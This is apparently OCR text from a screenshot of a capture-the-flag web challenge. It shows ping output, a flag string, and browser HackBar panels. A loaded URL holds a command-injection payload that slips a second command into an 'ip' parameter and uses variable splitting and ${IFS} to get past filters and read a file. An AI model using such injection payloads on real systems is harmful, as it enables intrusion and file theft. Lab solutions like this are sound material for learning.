 }
?> PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.035 ms 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.050 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms --- 127.0.0.1 ping statistics --- 3 packets transmitted, 3 packets received,
0% packet loss round-trip min/avg/max/stddev = 0.035/0.042/0.050/0.000 ms SYC{y0u_n33d_a_g1rfr1nd}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://121.5.62.30:7006/?ip=127.0.0.1;d=ph;e=p;m=ca;s=t;$m$s${IFS}may_b3_y0u_can_pr0t3ct.$d$e
Split URL